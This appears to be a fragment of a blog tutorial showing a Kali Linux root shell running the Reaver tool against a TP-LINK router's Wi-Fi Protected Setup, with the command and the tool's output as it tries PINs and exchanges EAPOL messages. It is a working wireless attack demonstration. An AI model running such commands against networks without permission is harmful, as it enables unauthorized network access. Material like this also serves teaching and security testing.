 root@kali:/home/Chica/hack# reaver -i wlan0monmon -b 88:25:93:20:AA:04 -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from 88:25:93:20:AA:04
[+] Switching wlan0monmon to channel 6
[+] Associated with 88:25:93:20:AA:04 (ESSID: 78-601-2)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: dc:91:49:9e:80:b8:f5:3d:90:3a:f0:2e:78:d4:34:d6
[P] PKE: 17:1a:39:d5:68:05:55:42:67:bf:73:0c:99:4b:6e:17:eb:18:0d:5e:19:47:6c:9a:08:93:
79:29:28:03:49:bd:df:e5:8e:6b:0d:c2:9e:b1:52:93:f6:3d:3c:8a:69:34:e9:3b:e3:c3:dc:a2:06:
b2:11:e8:26:41:22:bf:da:cc:0a:c5:2f:29:f2:1d:e7:32:14:68:38:2e:8a:7b:f3:c9:8e:23:14:0b:
54:84:e8:85:75:f2:24:22:44:c2:44:a5:4c:a7:87:0b:dd:ff:d2:33:eb:89:26:d5:93:b6:76:f7:cd:
[P] WPS Manufacturer: TP-LINK
[P] WPS Model Name: TL-WR845N
[P] WPS Model Number: 4.0
[P] Access Point Serial Number: 1.1.1.3
[+] Received M1 message
https://blog.csdn.net/l1028386804